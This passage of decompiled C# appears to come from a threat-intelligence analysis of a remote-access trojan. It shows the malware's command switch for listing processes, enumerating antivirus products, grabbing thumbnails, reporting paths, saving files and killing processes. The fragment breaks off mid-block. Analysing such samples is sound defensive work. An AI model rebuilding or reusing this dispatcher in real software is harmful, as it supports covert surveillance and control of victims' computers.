 switch (text2)
{
case "dhrwarhsav-procl":
    this.dhrwarhsavfunStarter = delegate()
    {
        this.dhrwarhsavlist_processes("procl");
    };
    this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
    this.dhrwarhsavfunThread.Start();
    break;
case "dhrwarhsav-getavs":
    this.dhrwarhsavfunStarter = delegate()
    {
        this.dhrwarhsavlist_processes("getavs");
    };
    this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
    this.dhrwarhsavfunThread.Start();
    break;
case "dhrwarhsav-thumb":
    this.dhrwarhsavimage_info(CS$<>8__locals1.switchType[1]);
    break;
case "dhrwarhsav-putsrt":
    this.dhrwarhsavload_app();
    break;
case "dhrwarhsav-filsz":
    this.dhrwarhsavfile_info(CS$<>8__locals1.switchType[1], false);
    break;
case "dhrwarhsav-rupth":
    this.dhrwarhsavpush_data(null, "dhrwarhsav-appth=|dhrwarhsav".Split(new char[]
    {
        '|'
    })[0] + DLAONIF.dhrwarhsavget_mpath(), false);
    break;
case "dhrwarhsav-dowf":
    this.dhrwarhsavsaveFile(CS$<>8__locals1.switchType[1]);
    break;
case "dhrwarhsav-endpo":
    try
    {
        Process.GetProcessById((int)Convert.ToInt16(CS$<>8__locals1.switchType[1].Trim())).Kill();
    }
奇安信威胁情报中心